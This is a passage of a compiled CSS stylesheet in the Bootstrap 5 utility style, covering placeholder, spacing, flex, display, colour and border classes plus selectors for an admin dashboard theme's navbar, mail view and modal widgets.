  border-top: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(100%);
}

.offcanvas.show {
  transform: none;
}

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentColor;
  opacity: 0.5;
}

.placeholder.btn::before, .fc button.placeholder::before, .ajax-upload-dragdrop .placeholder.ajax-file-upload::before, .swal2-modal .swal2-buttonswrapper .placeholder.swal2-styled::before, .wizard > .actions a.placeholder::before {
  display: inline-block;
  content: "";
}

.placeholder-xs {
  min-height: .6em;
}

.placeholder-sm {
  min-height: .8em;
}

.placeholder-lg {
  min-height: 1.2em;
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite;
}

@keyframes placeholder-glow {
  50% {
    opacity: 0.2;
  }
}

.placeholder-wave {
  mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
  mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite;
}

@keyframes placeholder-wave {
  100% {
    mask-position: -200% 0%;
  }
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #4B49AC;
}

.link-primary:hover, .link-primary:focus {
  color: #3c3a8a;
}

.link-secondary {
  color: #a3a4a5;
}

.link-secondary:hover, .link-secondary:focus {
  color: #b5b6b7;
}

.link-success {
  color: #57B657;
}

.link-success:hover, .link-success:focus {
  color: #79c579;
}

.link-info {
  color: #248AFD;
}

.link-info:hover, .link-info:focus {
  color: #50a1fd;
}

.link-warning {
  color: #FFC100;
}

.link-warning:hover, .link-warning:focus {
  color: #ffcd33;
}

.link-danger {
  color: #FF4747;
}

.link-danger:hover, .link-danger:focus {
  color: #ff6c6c;
}

.link-light {
  color: #f8f9fa;
}

.link-light:hover, .link-light:focus {
  color: #f9fafb;
}

.link-dark {
  color: #282f3a;
}

.link-dark:hover, .link-dark:focus {
  color: #20262e;
}

.ratio {
  position: relative;
  width: 100%;
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}

.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentColor;
  opacity: 0.25;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .loader-demo-box, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .list-wrapper ul li, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user, .email-wrapper .mail-list-container .mail-list .details, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .lightGallery .image-tile .demo-gallery-poster, .swal2-modal, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  display: flex !important;
}

.d-inline-flex, .email-wrapper .mail-view .message-body .attachments-sections ul li {
  display: inline-flex !important;
}

.d-none, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
  display: none !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  transform: translateY(-50%) !important;
}

.border, .loader-demo-box {
  border: 1px solid #575757 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: 1px solid #575757 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: 1px solid #575757 !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: 1px solid #575757 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: 1px solid #575757 !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #4B49AC !important;
}

.border-secondary, .loader-demo-box {
  border-color: #a3a4a5 !important;
}

.border-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  border-color: #57B657 !important;
}

.border-info {
  border-color: #248AFD !important;
}

.border-warning {
  border-color: #FFC100 !important;
}

.border-danger {
  border-color: #FF4747 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #282f3a !important;
}

.border-white {
  border-color: #ffffff !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-row, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav {
  flex-direction: row !important;
}

.flex-column, .nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom, .nav-pills.nav-pills-vertical, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.justify-content-start, .list-wrapper ul li {
  justify-content: flex-start !important;
}

.justify-content-end, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .email-wrapper .mail-list-container .mail-list .details {
  justify-content: flex-end !important;
}

.justify-content-center, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center, .loader-demo-box, .list-wrapper ul li, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0, .demo-modal .modal-dialog {
  margin-top: 0 !important;
}

.mt-1, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  margin-top: 0.25rem !important;
}

.mt-2, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo .circle-progress {
  margin-top: 0.5rem !important;
}

.mt-3, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-toolbar {
  margin-top: 1rem !important;
}

.mt-4 {
  margin-top: 1.5rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0, .rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i, .rtl .settings-panel .events i {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo > .dropdown {
  margin-right: 0.5rem !important;
}

.me-3, .template-demo > .btn-toolbar {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.5rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-auto, .rtl .list-wrapper .remove {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3, .template-demo .circle-progress-block {
  margin-bottom: 1rem !important;
}

.mb-4 {
  margin-bottom: 1.5rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0, .rtl .preview-list .preview-item .preview-thumbnail .preview-icon i, .rtl .list-wrapper .remove {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2, .btn-toolbar .btn-group + .btn-group, .btn-toolbar .fc .fc-button-group + .btn-group, .fc .btn-toolbar .fc-button-group + .btn-group, .btn-toolbar .fc .btn-group + .fc-button-group, .fc .btn-toolbar .btn-group + .fc-button-group, .btn-toolbar .fc .fc-button-group + .fc-button-group, .fc .btn-toolbar .fc-button-group + .fc-button-group, .rtl .settings-panel .events i {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.5rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-auto, .list-wrapper .remove {
  margin-left: auto !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2, .template-demo .circle-progress-block {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.5rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.5rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.5rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.5rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5 {
  font-size: 1.25rem !important;
}

.fs-6 {
  font-size: 1rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-primary, .list-wrapper .completed .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;
}

.text-secondary, .list-wrapper .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

.text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important;
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important;
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important;
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important;
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important;
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;
}

.text-muted, .preview-list .preview-item .preview-item-content p .content-category, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .message_text, .email-wrapper .mail-list-container .mail-list .details .date {
  --bs-text-opacity: 1;
  color: #9c9fa6 !important;
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit !important;
}

.text-opacity-25 {
  --bs-text-opacity: 0.25;
}

.text-opacity-50 {
  --bs-text-opacity: 0.5;
}

.text-opacity-75 {
  --bs-text-opacity: 0.75;
}

.text-opacity-100 {
  --bs-text-opacity: 1;
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important;
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important;
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important;
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important;
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important;
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important;
}

.bg-opacity-10 {
  --bs-bg-opacity: 0.1;
}

.bg-opacity-25 {
  --bs-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --bs-bg-opacity: 0.5;
}

.bg-opacity-75 {
  --bs-bg-opacity: 0.75;
}

.bg-opacity-100 {
  --bs-bg-opacity: 1;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded, .loader-demo-box {
  border-radius: 8px !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: 0.2rem !important;
}

.rounded-2 {
  border-radius: 8px !important;
}

.rounded-3 {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-top {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.rounded-end {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.rounded-bottom {
  border-bottom-right-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

.rounded-start {
  border-bottom-left-radius: 8px !important;
  border-top-left-radius: 8px !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
